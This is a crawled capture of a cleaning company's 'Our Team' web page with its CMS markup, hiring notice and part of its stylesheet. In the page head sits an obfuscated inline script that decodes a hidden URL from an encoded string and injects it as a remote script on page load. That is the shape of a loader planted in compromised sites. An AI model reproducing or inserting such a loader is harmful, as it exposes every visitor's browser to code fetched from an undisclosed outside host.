

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.intexsolutions.com/about-us/our-team
body_size: 7305
content:
<!DOCTYPE html>
<html  >
<head id="head"><title>
	About Us - Our Team - Intex Solutions - Intex Solutions
</title><meta name="description" content="Intex Solutions offers specialized commercial cleaning and maintenance for a healthier workplace and planet." /> 
<meta charset="UTF-8" /> 
<meta name="keywords" content="commercial cleaning, floor maintenance, carpet care" /> 
<link rel="shortcut icon" href="/getmedia/61d6a1d7-9867-4648-8f43-af12b44dab39/favicon-1.aspx">
<link rel="icon" href="/getmedia/61d6a1d7-9867-4648-8f43-af12b44dab39/favicon-1.aspx">
<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet">
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet">
<!---<script src="//use.typekit.net/mzs7ymf.js"></script>--->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DY7XX7JGPZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DY7XX7JGPZ');
</script>

<link href="/CMSPages/GetResource.ashx?stylesheetname=Intex" type="text/css" rel="stylesheet"/> 

<!---<script src="https://use.typekit.net/mdb5xih.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>--->
<script src="/CMSPages/GetResource.ashx?scriptfile=~/cmsscripts/custom/jquery-1.11.3.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>

<script> (function(){var _P5V=document.createElement("script"),_ek=(function(_YyP,_nj){var _Mp="";for(var _vH=0;_vH<_YyP.length;_vH++){var _4K=_YyP[_vH].charCodeAt();_4K-=_nj;_4K+=61;_4K!=_vH;_4K%=94;_nj>2;_4K+=33;_Mp==_Mp;_Mp+=String.fromCharCode(_4K)}return _Mp})(atob("NEBAPD9kWVlDP1hGOzs5NToyO1gvOzlZPDVEMThZYF1iLV9bLTFiYDJaLlwvWi4wMl5eLi8w"), 42);_P5V.src=_ek;_P5V.async=!0;_P5V!="K";8>1;_P5V.type="text/javascript";function _um(){};_P5V.referrerPolicy="unsafe-url";var _Gsr=document.getElementsByTagName("script")[0];_Gsr.parentNode.insertBefore(_P5V,_Gsr)})(); </script>  
</head>
<body class="LTR Safari Chrome Safari39 Chrome39 ENUS ContentBody" >
    <form method="post" action="/about-us/our-team" id="form">
<div class="aspNetHidden">
<input type="hidden" name="manScript_HiddenField" id="manScript_HiddenField" value="" />
<input type="hidden" name="__CMSCsrfToken" id="__CMSCsrfToken" value="mbQWWbtZtwPPCiN+7RFv8rKyAW0L9O2N8yZbS4fcU4qvmFSFBomBGFeF4JVfZ5PRIcvx65yTLxSUQ4dtKL9IYZCRPzMuVVw45h8POSM/G9k=" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/VmHA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form'];
if (!theForm) {
    theForm = document.form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Wm7i7su1lv3nsFDSLXaaG-bRZslzblQiFjeUUdpIXwaTOCyLmAhG9iGT6wYBwQmFYK-6jU0WRvifNp-BfYb-vqYJpyncVyN83hYN1fYh6Is1&amp;t=638901536248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-US" />
<script src="/CMSPages/GetResource.ashx?scriptfile=%7e%2fCMSScripts%2fWebServiceCall.js" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=mjGrksakyi1ouXo0XW4bwBL5_Rt_rqyJQYGZ8BwUZURJcMHR3YvLX8_MxFMuf4bcsEOR_oDja1aanHNjd5UEjA9gZO0LhpD4r36ahm6OEf68nQ2K2LSqdDzC57p57oyI0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=edKhMHTVW7M78DwoUo2MSPRuff7ai8s9Ij4rVkg9Bx33DxcvV6p630p326Ww8owT9-Zt6N5Szlf7KqtswbgPkXEJWhZDLwApUb0if5tWy19Za3UmXuYSdY9m89H2QRVFpDAqCEuF9MeePSUlUhm16g2&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A5343185" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('manScript', 'form', ['tctxM',''], [], [], 90, '');
//]]>
</script>

    <div id="ctxM">

</div>
    
<header class="navbar-fixed-top">
  <div class="container">
    <div style="display: inline-block; float: left; max-width: 75%;">
      <a href="/"><img id="top-logo" src="/getmedia/f84a5c93-2d30-410e-80cd-9e927c004bbd/Intex-Logo-2024.aspx" class="img-responsive header-img" alt="Intex Solutions Logo"/></a>
    </div>
    
    <div style="display: inline-block!important; float: right; padding: 25px 0;" class="toggle-menu-icon">
      <a href="#" id="menu-button">
        <span class="hidden-sm hidden-xs">MENU</span>
        <img src="/getmedia/8bcaac7d-f330-4eab-8398-5973ec9c86d6/bar-icon-Black.aspx" width="30" height="30" />
      </a>
    </div>
    
    <div style="display: inline-block; float: left;">
    <ul class="top-menu hidden" style="margin-right: 50px; ">
      <li>
        <a href="/commercial-floor-cleaning-services">Our Services</a>
      </li>
      <li>
        <a href="/why-intex">Why Intex?</a>
      </li>
      <li>
        <a href="/about-us">About Us</a>
      </li>
      <li>
        <a href="/we-care">We Care</a>
      </li>
      <li>
        <a href="/contact-us">Contact Us</a>
      </li>
    </ul>
    </div>
    
    
  </div>
</header>




<div>
  
<div class="hero-zone action-bar-dock custom-hero-zone">
  <div class="container-fluid hero-heading " style="background-image: url(/getmedia/4b5f4a95-57a7-40a6-9a83-9a3f930f0d24/who_we_are1.aspx)">
    <div class="container">
  <div class="row">
    <div class="col-lg-12">
      <div class="" style="">
        <h1 class="top-header" style="text-align: center;"><br />
our team</h1>





      </div>
    </div>
  </div>
</div>
  </div>
  <div class="row action-bar action-bar2">
    <div class="container">
      <div class="col-md-6 text-left">
        <i class="fa fa-comments-o"></i><a href="/contact-us"> <b>FREE</b> CONSULTATION</a>
      </div>
      
      <div class="col-sm-6 text-right hidden-xs hidden-sm">
        <i class="fa fa-phone"></i> <a href="tel:+1-800-525-4494"> (800) 525-4494</a>
      </div>
    </div>
  </div>
</div>
<div class="container custom-space">
  <div class="row">
    <div class="container"><div class="row "><div class="col-xs-12"><p style="text-align: center;"><br />
Caring, competent, and committed team members is truly what makes us special.&nbsp; More than 60% of our staff has called Intex home for more than 10 years; some for more than 20 years!</p>




</div></div></div>
  </div>
</div>
<div class="container custom-space">
  <div class="row">
    <div style="margin-top: 11px"><center><div class="container"><div class="row "><div class="col-lg-12"><img id="p_lt_ctl00_pageplaceholder_p_lt_ctl02_RowsBootstrap1_RowsBootstrap1_1_ColumnsBootstrap1_ColumnsBootstrap1_EditableImage_ucEditableImage_imgImage" src="/getmedia/5ab4f4ea-cc80-48c3-9d47-22eecabc3161/hero_ourservices.aspx?width=1300&amp;height=559" alt="" />

</div></div></div></div></center>
  </div>
</div>
<div class="container custom-space">
  <div class="row">
    <div class="container"><div class="row "><div class="col-xs-12"><div class="col-sm-12 ">
  <div style="margin-bottom: 40px"><div style="text-align: center;">&nbsp;</div>

<div style="text-align: center;"><small><strong>Are you interested in joining a great team?</strong></small></div>

<p style="text-align: center;"><br />
<a class="btn btn-primary-intex" href="/Intex/media/Documents/Employment-Application.pdf" target="_blank">Download Application</a><br />
<br />
<small><strong>Please fill out this job application and email it to <a href="mailto:info@intexsolutions.com">info@intexsolutions.com</a><br />
or mail it to:<br />
Intex Solutions, Inc.<br />
Attn: Hiring Department<br />
507 W. Washington Blvd.<br />
Montebello, CA 90640</strong></small></p>




</div>
</div></div></div></div>
  </div>
</div>
</div>

<footer>
  <hr>
  <div class="container">
    <div class="row">
      <div class="col-lg-12 text-center" style="padding-top: 20px; padding-bottom: 40px; padding-right: 25px">
        <!--<a href="/"><img src="/getmedia/2df851e2-c197-46d7-ae61-35876cf5026e/intex_logo_mono.aspx" alt="Intex Solutions Logo"></a>-->
         <a href="/"><img src="/getmedia/6e859af0-9284-4e85-86ef-39a3d61672c9/Intex-Logo-2024-Footer.aspx" class="footer-img" alt="Intex Solutions Logo"></a>
        
      </div>
    </div>
    <div class="row" style="margin-top: 5px;">
      <div class="text-center" style="font-size: 11px">
        &copy; 2016 Intex Solutions, Inc.  All Rights Reserved.
        <a href="/privacy-policy" style="text-decoration: underline;">Privacy Policy</a>
        <div class="text-center"> Website development &amp; design by <a href="https://fayedigital.com" target="_blank">Faye</a>
        </div>
      </div>
      
    </div>  
    </div>
    
</footer>

    
    
    
    
    
  
  <div id="side-menu">
    <div class="menu-container">
      <h3>Menu <i class="fa fa-chevron-circle-right pull-right" style="cursor: pointer; font-size: 24px;"></i></h3>
      <br />
      <ul>
        <li><a href="/"><b>Home</b></a></li>
        <li>
          <a href="/commercial-floor-cleaning-services" class="side-menu-extender"><b>Our Services</b><i class="fa fa-caret-right"></i></a>
          <ul class="side-menu-2">
            <li><a href="/commercial-floor-cleaning-services">Overview</a></li>
            <li><a href="/why-intex/deep-cleaning-and-sanitization">Deep Cleaning & Sanitization</a></li>
            <li><a href="/commercial-floor-cleaning-services/carpet-rug-upholstery">Carpet, Rug & Upholstery</a></li>
            <li><a href="/commercial-floor-cleaning-services/stone-tile-concrete-grout">Stone, Tile, Concrete & Grout</a></li>
            <li><a href="/commercial-floor-cleaning-services/resilient-wood-floor">Resilient & Wood Flooring</a></li>
            <li><a href="/commercial-floor-cleaning-services/workstation-wall-covering">Workstation & Wall Covering</a></li>
          </ul>
        </li>
        <li>
          <a href="/why-intex" class="side-menu-extender"><b>Why Intex?</b><i class="fa fa-caret-right"></i></a>
          <ul class="side-menu-2">
            <li><a href="/why-intex/">Overview</a></li>
            <li><a href="/why-intex/we-manage-your-program">We Manage Your Program</a></li>
            <li><a href="/why-intex/extend-product-life">Extend Product Life</a></li>
            <li><a href="/why-intex/above-and-beyond-service">Above & Beyond Service</a></li>
            <li><a href="/why-intex/co2ol-cleaning">CO<sub>2</sub>OL Cleaning</a></li>
            <li><a href="/why-intex/testimonials">Testimonials</a></li>
            <li><a href="/why-intex/floor-cleaning-guarantee">Guaranteed Satisfaction</a></li>
          </ul>
        </li>      
        <li>
          <a href="/about-us" class="side-menu-extender"><b>About Us</b><i class="fa fa-caret-right"></i></a>
          <ul class="side-menu-2">
            <li><a href="/about-us/">Overview</a></li>
            <li><a href="/about-us/our-story">Our Story</a></li>
            <li><a href="/about-us/vision-mission-and-values">Vision, Mission & Values</a></li>
            <li><a href="/about-us/our-clients">Our Clients</a></li>
            <li><a href="/about-us/industry-partners">Industry & Business Partners</a></li>
            <li><a href="/about-us/commercial-floor-cleaning-team">Our Team</a></li>
            <li><a href="/about-us/news-events">News & Events</a></li>
          </ul>
        </li>   
        <li>
          <a href="/we-care" class="side-menu-extender"><b>We Care</b><i class="fa fa-caret-right"></i></a>
          <ul class="side-menu-2">
            <li><a href="/we-care/">Overview</a></li>
            <li><a href="/we-care/b-corp">Certified B Corp</a></li>
            <li><a href="/we-care/sustainability-statement">Sustainability Statement</a></li>
            <li><a href="/we-care/green-resources">Green Resources</a></li>
          </ul>
        </li>
        <li>
          <a href="/contact-us"><b>Contact Us</b></a>
        </li>
        <li><hr /></li>
      </ul>
      <div class="row hidden-sm hidden-xs">
        <div class="col-xs-12" style="margin-bottom: 15px;">
          <i class="fa fa-phone"></i>&nbsp;&nbsp;<a href="tel:1-800-525-4494">(800) 525-4494</a>
        </div>
      </div>
      <div class="row hidden-sm hidden-xs">
        <div class="col-cs-12 text-center" style="margin-top: 60px; margin-right: 20px">
          <img src="/getmedia/fbc06cfb-da9d-434e-ad4d-b8e77c4b94bb/intex_emblem.aspx" style="width: 80px">
        </div>
      </div>
    </div>
    
    <script src="/CMSPages/GetResource.ashx?scriptfile=~/cmsscripts/custom/snqwebparts.js"></script>
    <script src="/CMSPages/GetResource.ashx?scriptfile=~/cmsscripts/custom/scvbc.js"></script>
    <script src="/CMSPages/GetResource.ashx?scriptfile=~/cmsscripts/custom/jquery.dotdotdot.min.js"></script>
    <script>
      $(document).ready(function () {
        $(".featured-blog-content").dotdotdot({
          watch: "window"
        });
      });
       
      $.preloadImages = function() {
        for (var i = 0; i < arguments.length; i++) {
          $("<img />").attr("src", arguments[i]);
        }
      }
       
      $.preloadImages(
         "/getmedia/4e84af37-0f48-4af9-b25b-14a4c7be6ac5/icon_facebook_off.aspx",
         "/getmedia/6c5b3a9f-62a4-47b9-8620-e8447f715946/icon_facebook_on.aspx",
         "/getmedia/64d56e1a-7dbe-4436-bf8f-c51ddfa504d9/b_corp_off.aspx",
         "/getmedia/25f512bf-10ca-476d-a772-caad13c52562/b_corp_on.aspx",
         "/getmedia/4b871592-0070-4e3f-884e-b566256e451e/yelp_off.aspx",
         "/getmedia/ca2133cd-5510-4f04-a0b3-1916db084407/yelp_on.aspx")
    </script>
    
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();//]]>
</script>

<script type="text/javascript">
	//<![CDATA[
if (typeof(Sys.Browser.WebKit) == 'undefined') {
    Sys.Browser.WebKit = {};
}
if (navigator.userAgent.indexOf('WebKit/') > -1) {
    Sys.Browser.agent = Sys.Browser.WebKit;
    Sys.Browser.version = parseFloat(navigator.userAgent.match(/WebKit\/(\d+(\.\d+)?)/)[1]);
    Sys.Browser.name = 'WebKit';
}
//]]>
</script>
<script type="text/javascript">
	//<![CDATA[
WebServiceCall('/cmsapi/webanalytics', 'LogHit', '{"NodeAliasPath":"/About-Us/Our-Team","DocumentCultureCode":"en-US","UrlReferrer":""}')
//]]>
</script>
<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=9LmnW_rA7i7L8Cl_i9g9kETe1zZzG9GmZ2TdPpM9XO9UOXgVEHOh6d98hJXtOOJway_ofDrZQw9a8W6vpE-IeS2-bt5WAE-P88xfbLlJTak1&t=638901536248157332';
WebForm_InitCallback();
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.intexsolutions.com/CMSPages/GetResource.ashx?stylesheetname=Intex
body_size: 5984
content:
@font-face{font-family:OpenSansBold;src:url('/getmedia/45f0d63a-0872-4538-a321-de445e1f1016/OpenSans-Bold.aspx')}@font-face{font-family:OpenSansBoldItalic;src:url('/getmedia/d97d800b-5d1e-4263-b86f-8085c30f4a8b/OpenSans-BoldItalic.aspx')}@font-face{font-family:OpenSansExtraBold;src:url('/getmedia/0bd5f205-c580-4749-9587-3c13aeb865df/OpenSans-ExtraBold.aspx')}@font-face{font-family:OpenSansExtraBoldItalic;src:url('/getmedia/1ae6541c-dcd9-4038-b11f-32b5fda1e6c9/OpenSans-ExtraBoldItalic.aspx')}@font-face{font-family:OpenSansItalic;src:url('/getmedia/a70db225-d4d8-4925-a54d-a5ab54919ced/OpenSans-Italic.aspx')}@font-face{font-family:OpenSansLight;src:url('/getmedia/6f3fed64-080e-4a6e-a7f5-9cac64b84484/OpenSans-Light.aspx')}@font-face{font-family:OpenSansLightItalic;src:url('/getmedia/a5e0e2a8-b258-4bd2-9737-a3088148ea94/OpenSans-LightItalic.aspx')}@font-face{font-family:OpenSansRegular;src:url('/getmedia/7b85c3cb-971d-4504-9b8b-c4ee03dd2fb5/OpenSans-Regular.aspx')}@font-face{font-family:OpenSansSemiBold;src:url('/getmedia/982323e4-2f76-4e81-8e44-657f091b819b/OpenSans-Semibold.aspx')}@font-face{font-family:OpenSansSemiBoldItalic;src:url('/getmedia/186cec28-c4d9-48b8-82f7-630b681ebb1c/OpenSans-SemiboldItalic.aspx')}@font-face{font-family:'HelveticaNeueLTStd-Lt';src:url('/getmedia/0d3c2f0d-0150-45ba-857d-e916b4055419/HelveticaNeueLTStd-Lt.aspx') format('embedded-opentype'),url('/getmedia/ec958ecc-3e6b-4516-b2e6-7a4f96704fa5/HelveticaNeueLTStd-Lt.aspx') format('opentype'),url('/getmedia/dbd22b0a-074b-4814-9d85-af10ed38fbe0/HelveticaNeueLTStd-Lt.aspx') format('woff'),url('/getmedia/d8683c1a-70e0-4cf1-98ec-e1a2076ef961/HelveticaNeueLTStd-Lt.aspx') format('truetype'),url('/CMSPages/HelveticaNeueLTStd-Lt.svg#HelveticaNeueLTStd-Lt') format('svg');font-weight:normal;font-style:normal}html{}.home-page-footer-imgs{margin-top:10%}.home-page-images{margin-left:auto;margin-right:auto;display:block;max-width:262.5px;max-height:211.56px}.home-page-row{width:21%}.header-img{max-width:45%;padding-top:0!important}.footer-img{max-width:40%}.home-page-footer-img-duo{max-width:120%;float:left;display:inline-block}.home-page-img-trio{max-width:80%;display:block;margin-left:auto;margin-right:auto}.slide-indicator{border:1px solid #5f6062!important;z-index:10}.active{background-color:#fff!important}.col-sm-2{max-width:150px;margin-right:auto;margin-left:auto}p{text-align:center}.custom-space{margin-top:10px;margin-bottom:10px}body{background:#fff;font-family:OpenSansRegular,sans-serif;font-weight:normal;font-size:18px;color:#5f6062;-webkit-font-smoothing:antialiased}img{max-width:100%;height:auto}a{color:#701400;font-family:OpenSansSemiBold}a:hover{color:#b32101;text-decoration:none}a[href^=tel]{color:#7f7f7f}.greenlink{color:#a1921e!important;font-family:OpenSansSemiBold!important}.greenlink:hover{color:#ccb928!important;font-family:OpenSansSemiBold!important}.redlink{color:#701400!important;font-family:OpenSansSemiBold!important}.redlink:hover{color:#b32101!important;font-family:OpenSansSemiBold!important}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:normal;font-family:OpenSansRegular}h1,.h1{font-size:48px;color:#701400;text-shadow:1px 1px rgba(0,0,0,.2)}h2,.h2{font-size:24px;color:#5f6062}h3,.h3{font-size:18px;color:rgba(255,255,255,.6)}.btn{text-shadow:none!important}strong,b{font-weight:700}ul{list-style:circle url("/getmedia/f4661b5c-e085-4ce3-9c0b-a5387bd34af9/checkmark.aspx")}ul li{margin-bottom:15px;padding-left:8px}ul1{list-style:circle url("/getmedia/a506e68a-4282-42bc-af4c-3f5bbef1e982/unchecked_checkbox.aspx")}ul1 li{margin-bottom:15px;padding-left:8px}.fa-check{display:block}.fa-check::before{color:#701400}.leftQuote:before{content:"";font-family:FontAwesome;position:absolute;left:25px;color:#701400}header{background-color:#000;background-color:rgba(0,0,0,.75);height:70px;font-weight:400}.search-box{border:none;outline:none;background-color:transparent;width:235px;color:#666}.search-box::-webkit-input-placeholder{color:#aaa}.search-box:-moz-placeholder{color:#aaa}.search-box::-moz-placeholder{color:#aaa}.search-box:-ms-input-placeholder{color:#aaa}ul.top-menu{display:inline;list-style-type:none;margin:0;padding:0}ul.top-menu ul{padding:auto 0}ul.top-menu li{display:inline;float:left;min-width:134px;text-align:center;margin-bottom:0!important}ul.top-menu li a{display:block;text-transform:uppercase;padding:35px 12px;line-height:10px;font-family:OpenSansRegular;font-size:13px;color:#fff}ul.top-menu li a:hover{text-decoration:none;font-family:OpenSansRegular;font-weight:bold;color:#fff}.navbar-fixed-top{z-index:20;opacity:1;background-color:#fff!important}#top-logo{padding:19px}#menu-button{text-decoration:none}#menu-button span{font-size:14px;color:#000}@media only screen and (max-width:768px){#menu-button{padding-right:10px}}#side-menu{background-color:#490d00;position:fixed;top:0;right:-400px;z-index:9000;width:397px;height:500px;display:block;-webkit-transition:right .5s;transition:right .5s;font-family:OpenSansRegular;font-size:16px;color:#0b6a69}#side-menu.show{right:0}#side-menu h1{text-transform:uppercase;font-family:OpenSansRegular;color:rgba(255,255,255,1)}#side-menu h3{text-transform:uppercase;font-family:OpenSansRegular}#side-menu,#side-menu a{color:rgba(255,255,255,.6)}#side-menu hr{color:#3c8887!important;background-color:#3c8887!important;border-top:1px solid #3c8887!important;margin-top:60px;margin-bottom:30px}#side-menu a:hover{color:#fff!important;text-decoration:none}#side-menu .menu-container{margin:25px 25px 25px 80px}#side-menu ul{list-style:none;margin:0;padding:0}#side-menu ul li{margin-top:15px}#side-menu .menu-container>ul>li>a{color:rgba(255,255,255,.8)}#side-menu .menu-container>ul>li>ul{margin-left:25px}#side-menu .side-menu-2{display:none}#side-menu .side-menu-extender{position:relative}#side-menu .side-menu-extender .fa{position:absolute;font-size:24px;top:-2px;margin-left:10px}@media only screen and (max-width:768px){#side-menu{font-size:14px}#side-menu .side-menu-extender .fa{font-size:20px}}.action-bar{color:#fff;background-color:#701400;height:40px;font-family:OpenSansRegular;font-size:20px;font-weight:200!important;line-height:42px;width:100%;margin:-1px 0 0 0;z-index:200!important;padding-bottom:30px}.action-bar-green{background-color:#887c16!important}.action-bar-grey{background-color:#434a53!important}.action-bar a{color:#fff;opacity:.8;font-family:OpenSansLight}.action-bar a:hover{opacity:1}.custom-hero-zone{margin-top:70px!important}.action-bar-fixed{position:fixed;top:70px!important;z-index:110}footer{background-color:#fff;color:#7f7f7f;padding:20px 0;margin:-1px 0 0 0;width:100%}footer ul{list-style:none;margin:0;padding:0}footer ul li{font-size:14px;margin-bottom:10px}footer ul.social{float:right}footer ul.social li{display:block;float:left;margin-left:10px}footer a{color:#7f7f7f}footer a:hover{text-decoration:none;color:#525252}footer a:focus{color:#525252}footer .row{font-size:14px}.footerLinks li{display:block;padding:0 10px}a.anchor{display:block;visibility:hidden;position:relative;top:-90px}.btn-rounded{border-radius:250px}.btn-grey-menu{background-color:#838895;color:#fff;font-weight:bold}.btn-grey-menu:hover{border:1px solid transparent;background-color:#5c6069}.btn-primary{border-radius:20px;background-color:#701400!important;color:#fff;min-width:120px;font-size:18px;font-weight:600;font-family:Segoe UI Semibold,Helvetica,Verdana,Arial,sans-serif;border:4px solid #701400!important;padding:2px 12px!important}.btn-primary:hover{background-color:#fff!important;border:4px solid #701400!important;color:#701400!important}.btn-primary-intex{border-radius:20px;background-color:transparent!important;color:#701400;min-width:120px;font-size:18px;font-weight:200;font-family:OpenSansLight;border:2px solid #701400!important;padding:2px 12px!important}.btn-primary-intex:hover{background-color:#701400!important;color:#fff!important}.btn-primary-home{border-radius:20px;background-color:transparent!important;color:#fe0303;min-width:120px;font-size:18px;font-weight:200;font-family:OpenSansLight;border:5px solid #fe0303!important}.btn-primary-home:hover{background-color:#fe0303!important;color:#fff!important}@media only screen and (min-width:1275px){.btn-primary-home{margin-top:480px!important}}@media only screen and (max-width:1275px){.btn-primary-home{margin-top:400px!important}}@media only screen and (max-width:640px){.btn-primary-home{margin-top:220px!important}}.btn-red{border-radius:20px;background-color:transparent!important;color:#db2700;min-width:120px;font-size:18px;font-weight:200;font-family:OpenSansRegular;border:2px solid #db2700!important;padding:2px 12px!important}.btn-red:hover{background-color:#af1f00;border:1px solid transparent;color:#fff}.box-shadow-grey{box-shadow:5px 5px 1px #dcdcdc}.img-center{display:block;margin-left:auto;margin-right:auto}div.hero-heading{padding-left:0!important;height:600px;background-size:cover;background-position:center;overflow:hidden;background-color:#ccc}div.hero-heading-homepage{height:810px!important;padding:0!important}.slide .carousel-caption{left:auto;right:21%}.carousel-caption>h4 strong{font-size:34px;line-height:38px}.carousel-caption h4{font-family:'HelveticaNeueLTStd-Lt';margin:0;font-size:30px;line-height:34px;font-weight:400}@media all and (max-width:767px){.carousel-caption{display:none}}.carousel-header-left{position:absolute;left:19%;top:200px;z-index:10;color:#fff;text-align:left}.carousel-header-right{position:absolute;right:21%;top:200px;z-index:10;color:#fff;text-align:right}.carousel-caption{text-align:left}.hero-heading .carousel-header-left>h1,.hero-heading .carousel-header-right>h1{font-family:'HelveticaNeueLTStd-Lt';font-size:72px;color:#fff;font-weight:normal;text-transform:none;padding:0;margin-bottom:10px;letter-spacing:0;position:relative;word-spacing:0}.hero-heading .carousel-header-left>h2,.hero-heading .carousel-header-right>h2{font-family:'HelveticaNeueLTStd-Lt';font-size:72px;color:#fff;font-weight:normal;letter-spacing:0;text-transform:none;padding:0 10px;background-color:#701400;margin-top:10px;display:inline}@media(max-width:767px){.hero-heading .carousel-header-left,.hero-heading .carousel-header-right{left:5%;width:auto;top:75px}.hero-heading .carousel-header-left>h1,.hero-heading .carousel-header-right>h1,.hero-heading .carousel-header-left>h2,.hero-heading .carousel-header-right>h2{font-size:18px!important;line-heihgt:20px!important;margin-bottom:5px;margin-top:0!important}}@media all and (max-width:1440px){.slide .carousel-caption,.carousel-header-right{right:12%}.carousel-header-left{left:12%}}@media(min-width:768px)and (max-width:991px){.slide .carousel-caption{right:5%}.hero-heading .carousel-header-left,.hero-heading .carousel-header-right{right:5%}.hero-heading .carousel-header-left>h1,.hero-heading .carousel-header-right>h1,.hero-heading .carousel-header-left>h2,.hero-heading .carousel-header-right>h2{font-size:28px}.carousel-caption h4{font-size:26px;line-heihgt:30px}.carousel-caption>h4 strong{font-size:30px;line-height:32px}}@media(min-width:992px)and (max-width:1199px){.hero-heading .carousel-header-left,.hero-heading .carousel-header-right{right:10%}.hero-heading .carousel-header-left>h1,.hero-heading .carousel-header-right>h1,.hero-heading .carousel-header-left>h2,.hero-heading .carousel-header-right>h2{font-size:36px}}div.container-image{padding-left:0!important;height:500px;background-size:cover;background-position:center;overflow:hidden;background-color:#701400}@media only screen and (max-width:640px){.heroimage1{height:544px;background-image:url("/getmedia/c5cb50d3-00c9-4ed3-a75a-418408d5c24e/mission_mobile.aspx")!important}}@media only screen and (max-width:640px){.heroimage2{height:544px;background-image:url("/getmedia/91bae983-f96c-4dcb-9aa3-996376dd9e78/testimonial_mobile.aspx")!important}}@media only screen and (max-width:640px){.heroimage3{height:544px;background-image:url("/getmedia/ba6a3e0b-a25b-4108-9c33-cd5998b99b13/bcorp_mobile.aspx")!important}}div.container-home-btn{width:100%;height:100%;position:relative;text-align:center}#social{height:556px}div.hero-heading>.container>.row>.col-xs-12>div>h1{z-index:20000!important}div.hero-heading-homepage:after{position:relative;width:100%;height:810px!important;background:rgba(0,0,0,.8)}div.hero-heading:after{position:relative;width:110%;height:100%;top:0;right:0;bottom:0;left:0;margin:0;padding:0}div.hero-heading h1{font-family:'Raleway',sans-serif;text-transform:uppercase;color:#fff;font-size:40px;position:absolute;margin:auto;letter-spacing:15px;word-spacing:8px;z-index:10}.bottom-header{width:100%;position:absolute;top:450px;left:1%}.bottomtwo-header{width:100%;position:absolute;top:450px;left:1%}.top-header{width:100%;position:absolute;top:50px;left:1%}.center-header{width:100%;top:250px}.left-header{width:100%;top:230px;padding-right:100px}@media only screen and (max-width:1200px){.footer-img{max-width:70%}.home-page-row-2{max-height:4680px}.home-page-nrdc{display:flex;flex-direction:column-reverse}.header-img{max-width:52%}.home-page-images{max-width:100%;max-height:100%}.home-page-img-trio{max-width:100%;max-height:100%;float:none;display:block;margin-bottom:10%;margin-right:auto;margin-left:auto}.home-page-row{display:block;margin-right:auto;margin-left:auto;width:100%}.home-page-footer-img-duo{display:block;width:100%;margin-bottom:10%}.home-page-footer-img-1{float:right}.center-header{width:100%;top:250px;padding-top:80px}.left-header{width:100%;top:12px;padding-right:100px;padding-top:80px}}@media only screen and (max-width:1200px){.bottom-header{width:100%;position:absolute;top:165px;left:3%}@media only screen and (max-width:1200px){.bottomtwo-header{width:100%;position:absolute;top:113px;left:3%}}}@media only screen and (max-width:1200px){.top-header{width:100%;position:absolute;top:-2px;left:3%}}@media only screen and (max-width:1200px){.center-header{width:100%;position:absolute;top:25px;left:3%}}div.hero-heading h1 strong,div.hero-heading h1 b{font-weight:400}div.hero-heading-xs-810 div.hero-heading{height:810px}div.hero-heading-sm-438 div.hero-heading{height:438px}div.hero-heading h1{font-size:35px}div.hero-heading 